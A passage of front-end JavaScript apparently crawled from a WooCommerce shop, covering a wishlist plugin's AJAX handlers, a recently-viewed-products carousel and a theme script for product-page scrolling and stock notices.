                action: yith_wcwl_l10n.actions.add_to_wishlist_action
            };

        if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
            var wishlist_popup_container = el.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

            data.wishlist_id = wishlist_popup_select.val();
            data.wishlist_name = wishlist_popup_name.val();
            data.wishlist_visibility = wishlist_popup_visibility.val();
        }

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return;
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                el.siblings('.ajax-loading').css('visibility', 'visible');
            },
            complete: function () {
                el.siblings('.ajax-loading').css('visibility', 'hidden');
            },
            success: function (response) {
                var msg = $('#yith-wcwl-popup-message'),
                    response_result = response.result,
                    response_message = response.message;

                if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                    var wishlist_select = $('select.wishlist-select');
                    if (yith_wcwl_l10n.multi_wishlist && typeof $.prettyPhoto != 'undefined' && typeof $.prettyPhoto.close != 'undefined') {
                        $.prettyPhoto.close();
                    }

                    wishlist_select.each(function (index) {
                        var t = $(this),
                            wishlist_options = t.find('option');

                        wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                        wishlist_options.remove();

                        if (typeof (response.user_wishlists) != 'undefined') {
                            var i = 0;
                            for (i in response.user_wishlists) {
                                if (response.user_wishlists[i].is_default != "1") {
                                    $('<option>')
                                        .val(response.user_wishlists[i].ID)
                                        .html(response.user_wishlists[i].wishlist_name)
                                        .insertBefore(t.find('option:last-child'))
                                }
                            }
                        }
                    });
                }

                $('#yith-wcwl-message').html(response_message);
                msg.css('margin-left', '-' + $(msg).width() + 'px').fadeIn();
                window.setTimeout(function () {
                    msg.fadeOut();
                }, 2000);

                if (response_result == "true") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                } else if (response_result == "exists") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                } else {
                    el_wrap.find('.yith-wcwl-add-button').show().removeClass('hide').addClass('show');
                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide');
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide');
                }

                $('body').trigger('added_to_wishlist', [el, el_wrap]);
            }

        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function remove_item_from_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            row = el.parents('[data-row-id]'),
            pagination_row = table.find('.pagination-row'),
            data_row_id = row.data('row-id'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
                remove_from_wishlist: data_row_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token
            };

        $('#yith-wcwl-message').html('&nbsp;');

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('removed_from_wishlist', [el, row]);
        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function reload_wishlist_and_adding_elem(el, form) {

        var product_id = el.data('product-id'),
            table = $(document).find('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,
                pagination: pagination,
                per_page: per_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token,
                add_to_wishlist: product_id,
                product_type: el.data('product-type')
            };

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'html',
            beforeSend: function () {
                if (typeof $.fn.block != 'undefined') {
                    table.fadeTo('400', '0.6').block({
                        message: null,
                        overlayCSS: {
                            background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                            backgroundSize: '16px 16px',
                            opacity: 0.6
                        }
                    });
                }
            },
            success: function (res) {
                var obj = $(res),
                    new_form = obj.find('#yith-wcwl-form'); // get new form

                form.replaceWith(new_form);
                init_handling_after_ajax();
            }
        });
    }

    /**
     * Move item to another wishlist
     *
     * @param object el
     * @return void
     * @since 2.0.7
     */
    function move_item_to_another_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            wishlist_token = table.data('token'),
            wishlist_id = table.data('id'),
            item = el.parents('[data-row-id]'),
            item_id = item.data('row-id'),
            to_token = el.val(),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            data = {
                action: yith_wcwl_l10n.actions.move_to_another_wishlist_action,
                wishlist_token: wishlist_token,
                wishlist_id: wishlist_id,
                destination_wishlist_token: to_token,
                item_id: item_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page
            };

        if (to_token == '') {
            return;
        }

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('moved_to_another_wishlist', [el, item]);
        });
    }

    /**
     * Show form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function show_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.wishlist-title').next().show();
        t.parents('.wishlist-title').hide();
    }

    /**
     * Hide form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function hide_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.hidden-title-form').hide();
        t.parents('.hidden-title-form').prev().show();
    }

    /**
     * Check if cookies are enabled
     *
     * @return bool
     * @since 2.0.0
     */
    function is_cookie_enabled() {
        if (navigator.cookieEnabled) return true;

        // set and read cookie
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;

        // delete cookie
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";

        return ret;
    }

    /**
     * Add wishlist popup message
     *
     * @return void
     * @since 2.0.0
     */
    function add_wishlist_popup() {
        if ($('.yith-wcwl-add-to-wishlist').length != 0 && $('#yith-wcwl-popup-message').length == 0) {
            var message_div = $('<div>')
                .attr('id', 'yith-wcwl-message'),
                popup_div = $('<div>')
                    .attr('id', 'yith-wcwl-popup-message')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    /**
     * Handle "Add to cart" checkboxes events
     *
     * @return void
     * @since 2.0.5
     */
    function handle_wishlist_checkbox() {
        checkboxes.on('change', function () {
            var ids = '',
                table = $(this).parents('.cart.wishlist_table'),
                wishlist_id = table.data('id'),
                wishlist_token = table.data('token'),
                url = document.URL;

            checkboxes.filter(':checked').each(function () {
                var t = $(this);
                ids += (ids.length != 0) ? ',' : '';
                ids += t.parents('[data-row-id]').data('row-id');
            });

            url = add_query_arg(url, 'wishlist_products_to_add_to_cart', ids);
            url = add_query_arg(url, 'wishlist_token', wishlist_token);
            url = add_query_arg(url, 'wishlist_id', wishlist_id);

            $('#custom_add_to_cart').attr('href', url);
        });
    }

    /**
     * Init PrettyPhoto for all links withi the plugin that open a popup
     *
     * @return void
     * @since 2.0.16
     */
    function init_wishlist_pretty_photo() {
        if (typeof $.prettyPhoto == 'undefined') {
            return;
        }

        $('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]')
            .unbind('click')
            .prettyPhoto({
                hook: 'data-rel',
                social_tools: false,
                theme: 'pp_woocommerce',
                horizontal_padding: 20,
                opacity: 0.8,
                deeplinking: false
            });
    }

    /**
     * Add a query arg to an url
     *
     * @param purl  original url
     * @param key   query argr key
     * @param value query arg value
     * @return string
     * @since 2.0.7
     */
    function add_query_arg(purl, key, value) {
        var s = purl;
        var pair = key + "=" + value;

        var r = new RegExp("(&|\\?)" + key + "=[^\&]*");

        s = s.replace(r, "$1" + pair);

        if (s.indexOf(key + '=') > -1) {


        } else {
            if (s.indexOf('?') > -1) {
                s += '&' + pair;
            } else {
                s += '?' + pair;
            }
        }

        return s;
    }


    $(document).on('added_to_wishlist removed_from_wishlist', function () {
        var counter = $('.wishlist-count');

        $.ajax({
            url: yith_wcwl_l10n.ajax_url,
            data: {
                action: 'yith_wcwl_update_wishlist_count'
            },
            dataType: 'json',
            success: function (data) {
                counter.html(data.count || '');
            },
            beforeSend: function () {
                counter.block();
            },
            complete: function () {
                counter.unblock();
            }
        })
    })



});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769288675
body_size: 32
content:
//import $ from 'jquery' ;
//window.$ = $;
//import jQuery from "jquery";
window.$ = window.jQuery = $ = jQuery  ;
class Scarousel{

  constructor() {
      this.els = $('.rvpscarousel');
      this.slidesToShow = rvpplugin_data.slides_to_show;
      this.initSlider();
  }

  initSlider() {
  //  alert("initSlider");
    this.els.slick({
      autoplay: true,
      autoplaySpeed:4000,
      dots: false,
      infinite: true,
      slidesToShow: this.slidesToShow ,
      slidesToScroll: 1,
      arrows:true,
      responsive:[
        {
            breakpoint: 1200,
            settings: {
               slidesToShow: 3,
            }
        },


        {
            breakpoint: 900,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 600,
            settings: {
                slidesToShow: 2,
                 arrows:false

            }
        }
      ]
    });
  }

}
var sc = new Scarousel();


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4
body_size: 619
content:


jQuery(document).ready(function ($) {
    console.log('SearchingC HK.')
    
    $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://www.youtube.com"]').each(function (index, el) {
        $(el).wrap('<div class="x-container"><div class="video-container"></div></div>');
    });

    var wpneotabsmenu = $('.wpneo-tabs-menu')
    var win = $(window);

    if (wpneotabsmenu.length) {
        win.on('scroll', function () {
            // toggles the display of scroll to top button

            if (($(this).scrollTop() + window.innerHeight / 2) > $('.wpneo-tabs-menu').offset().top) {
                $('.selectcampaign-container').removeClass('hidden')
            } else {
                $('.selectcampaign-container').addClass('hidden')
            }
        });

        $('a.selectcampaign').click(function () {
            $('a[href="#wpneo-tab-description"]').click()
        })
    }

    function scroll_to_woocommerce_product_tab(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce-tabs").offset().top
        }, 500);
    }

    function scroll_to_product_cart_form(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce div.product form.cart").offset().top - window.innerHeight * 0.5
        }, 500);
    }

    $('.header-scroll-to-product-detail').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-description"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    $('.header-scroll-to-comment').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-reviews"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    if ($('.woocommerce div.product form.cart button[type="submit"]').length){
        $('.header-add-to-cart-button').text($('.woocommerce div.product form.cart button[type="submit"]').text())
        $('.header-add-to-cart-button').on('click', function(e) {
            e.preventDefault();
            scroll_to_product_cart_form();
            setTimeout(function(){
                $('.woocommerce div.product form.cart button[type="submit"]').trigger('click');
            },500);
            
        });
    } else {
        $('.header-add-to-cart-button').hide()
    }

    if ($('a.wcfm_catalog_enquiry').length) {
        $('.header-wcfm_catalog_enquiry-button').on('click', function(e) {
            e.preventDefault();
            $('a.wcfm_catalog_enquiry').trigger('click');
        });
        $('.header-wcfm_catalog_enquiry-button').removeClass('hidden')
    }

    // Expand Mobile Category Root
    $('#menu-item-337925 > .sub-menu').slideToggle();
    $('#menu-item-337925 > .sub-menu').parent('li').toggleClass('opmob-mob-menu-toggle');

    
    // Put Out-of-stock info on varation
    $('form.variations_form.cart').on( 'show_variation', function(event, variation, purchasable ){
        event.preventDefault();
        if ( purchasable ) {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
        } else {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
            $('form.variations_form.cart').find( 'table.variations' ).after('<div class="stock-info out-of-stock mb-10"><span><i class="fa fa-minus-square"></i> 補貨中</span></div>');
        }
    })
    $('form.variations_form.cart').on( 'hide_variation', function(event){
        event.preventDefault();
        $('form.variations_form.cart').find( '.stock-info' ).remove();
    })

    // 20211123 align multivendor store page with header like other page elase
    $('#wcfmmp-store-content').addClass('container')
});


jQuery(window).load(function ($) {
    var $ = jQuery;
    $('.invisible-before-complete').removeClass('invisible')

});